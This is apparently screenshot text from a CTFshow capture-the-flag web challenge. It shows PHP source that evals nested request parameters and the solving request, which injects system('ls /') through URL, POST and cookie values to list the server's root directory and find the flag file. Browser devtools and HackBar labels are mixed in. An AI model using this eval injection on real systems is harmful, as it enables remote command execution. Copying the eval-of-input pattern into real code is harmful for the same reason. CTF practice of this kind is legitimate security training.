 error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://5cc5fc12-c24f-4205-9ac7-05f4506b4c2e.challenge.ctf.show/?2=3&3[6][0][7][5][8][0][9][4][4]=system('ls /');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=2
C CTFshow-QQ%E7%BE%A4:=1